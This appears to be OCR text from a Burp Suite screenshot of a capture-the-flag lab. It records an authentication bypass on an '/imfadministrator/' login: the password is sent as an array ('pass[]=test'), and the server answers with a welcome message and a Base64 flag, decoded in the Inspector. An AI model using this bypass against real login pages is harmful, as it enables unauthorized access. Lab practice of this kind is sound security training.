 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.100.98 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.100.98
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.100.98
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.98/imfadministrator/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=qmbhopabov8a6qco31fbe5vuc2
14 Connection: keep-alive
15
16 user=rmichaels&pass[]=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Apr 2025 15:25:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>
Inspector
Selection 20 (0x14)
Selected text
Y29udGludWVUT2Ntcw==
Decoded from: Base64
continueTOcms
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes